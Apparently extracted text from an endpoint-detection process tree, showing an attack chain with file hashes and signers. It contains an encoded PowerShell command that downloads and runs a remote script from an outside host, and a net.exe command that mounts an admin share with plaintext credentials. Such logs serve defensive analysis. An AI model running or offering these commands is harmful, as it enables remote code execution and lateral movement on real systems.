 16:25:26 powershell.exe created process net.exe svchost.exe > powershell.exe > net.exe bob
services.exe
services.exe
svchost.exe
svchost.exe
SHA1 660b76b6fb802417d513adc967c5caf77fc2bac6
Signer: Microsoft Windows Publisher
c:\windows\system32\svchost.exe
svchost.exe -k netsvcs -p -s seclogon
powershell.exe
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvA
GEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAcgBlAGUAZwBvAG8AZwBsAGUAYQBkAHMAZQBuAHMAZQBpAG4AZgBvAC4AYwB
vAG0AOgA4ADAAOAAwAC8AdwBkAGIAeQBwAGEAcwBzACcAKQAiAHwASQBFAFgA
net.exe
net.exe
SHA1 a22c23be5af113757d68691b10854375f0ce0efb
Signer: Microsoft Windows
C:\Windows\System32\net.exe
C:\ "net.exe" use \\morris\ADMIN$ /user:morris\kmitnick P@ssw0rd